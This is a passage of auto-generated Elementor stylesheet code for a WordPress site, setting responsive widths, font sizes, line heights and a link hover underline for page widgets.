--e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-148 .elementor-element.elementor-element-9e2bc29{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-f418c44{width:50%;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-148 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}}@media(min-width:768px){.elementor-148 .elementor-element.elementor-element-9e2bc29{width:60%;}.elementor-148 .elementor-element.elementor-element-f0aff95{width:19.664%;}.elementor-148 .elementor-element.elementor-element-f418c44{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}/* Start custom CSS for section, class: .elementor-element-efad8cc */.elementor-148 .elementor-element.elementor-element-efad8cc {height:50px;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f80202f */.elementor-148 .elementor-element.elementor-element-f80202f a.elementor-item:hover {
    text-decoration: underline;
}/* End custom CSS */